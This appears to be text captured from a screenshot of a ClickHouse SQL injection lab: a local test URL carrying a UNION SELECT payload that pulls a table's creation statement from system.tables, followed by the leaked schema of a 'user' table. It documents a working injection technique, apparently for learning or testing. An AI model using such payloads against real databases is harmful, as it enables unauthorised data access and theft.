 localhost:8080/clickhouseInjection_war_exploded/?id=0 union all select 1,toString(create_table_query) from system.tables where name='user'
id name
1
CREATE
TABLE
default.user
(`id` Int32,
`name`
String)
ENGINE =
TinyLog